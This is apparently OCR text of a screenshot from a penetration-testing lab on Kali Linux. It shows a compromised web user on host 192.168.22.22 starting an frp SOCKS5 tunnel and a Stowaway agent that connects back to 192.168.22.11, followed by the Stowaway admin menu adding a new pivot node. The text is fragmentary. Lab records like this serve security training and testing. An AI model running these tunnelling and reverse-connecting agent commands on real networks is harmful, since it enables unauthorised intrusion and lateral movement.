 msf
h反弹
代理
ver
nt
frp 代
qlmap
.22.22
utorou
et1
et2
.33.33
(www:/tmp/frp) $ netstat -anlp | grep  frp
(Not all processes could be identified, non-own
 will not be shown, you would have to be root t
tcp        0      0 192.168.22.22:37002     192
(www:/tmp/frp) $ netstat -anlp | grep  frp
(Not all processes could be identified, non-own
 will not be shown, you would have to be root t
tcp        0      0 192.168.22.22:37002     192
(www:/tmp/frp) $ kill 6244
(www:/tmp/frp) $ netstat -anlp | grep  frp
(Not all processes could be identified, non-own
 will not be shown, you would have to be root t
(www:/tmp/frp) $ ./frpc -c  frpc_socks5.ini
(www:/tmp/frp) $ ./frpc -c  frpc_socks5.ini
(www:/tmp/frp) $ ./frpc -c  frpc_socks5.ini
(www:/tmp/frp) $ ./frpc -c  frpc_socks5.ini
(www:/tmp/frp) $ netstat -anlp | grep  frp
(Not all processes could be identified, non-own
 will not be shown, you would have to be root t
(www:/tmp/frp) $ chmod +x agent
(www:/tmp/frp) $ ./agent -c 192.168.22.11:10089
(www:/tmp/frp) $ ./agent -l
flag needs an argument: -l
(www:/tmp/frp) $ ./agent -l 192.168.22.22:10090
(www:/tmp/frp) $ netstat -anlp | grep 10090
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
tcp        0      0 192.168.22.22:10090     192.168.22.11:51838     TIME_WAIT   -
(www:/tmp/frp) $ netstat -anlp | grep 10090
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
(www:/tmp/frp) $ ./agent -l 192.168.22.22:10090 -s hack
Sessions
Tools
Macros
Scp
/home/kali/
Name
..
Videos
tools
Templates
stowaway
script
Public
Pictures
penetration
Music
Hadoop
frp_0.46.0_linux_amd64
Downloads
Documents
Desktop
Remote monitoring
Follow terminal folder
upload     <local filename> <remote filename>   Upload file to current n
ode
download   <remote filename> <local filename>   Download file from curre
nt node
forward    <lport> <ip:port>                    Forward local port to sp
ecific remote ip:port
stopforward                                     Shut down forward servic
es
backward    <rport> <lport>                     Backward remote port(age
nt) to local port(admin)
stopbackward                                    Shut down backward servi
ces
shutdown                                        Terminate current node
back                                            Back to parent panel
exit                                            Exit Stowaway
(node 0) >> connect 192.168.22.22:10090
[*] Waiting for response......
[*] New node come! Node id is 2
(node 0) >>
kali 2% 0.82 GB / 1.91 GB 0.02 Mb/s 0.01 Mb/s 10 hours kali kali k